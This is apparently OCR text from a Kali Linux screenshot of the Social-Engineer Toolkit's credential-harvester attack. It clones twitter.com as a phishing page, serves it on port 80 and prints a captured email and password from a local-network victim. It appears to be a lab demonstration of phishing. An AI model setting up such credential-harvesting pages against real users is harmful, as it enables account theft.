 1 2 3 4 16:14
kali@kali: ~
File Actions Edit View Help
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
Home
The best way to use this attack is if username and password form fields are availa
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.52 - - [16/Mar/2024 16:10:57] "GET / HTTP/1.1" 200 -
192.168.0.52 - - [16/Mar/2024 16:12:08] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=unknow@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=hackeiaNaoMoÃ§o
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
X. It's what's happening /
https://twitter.com
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali Linux Ka
H
Joi
By signing
Policy, inc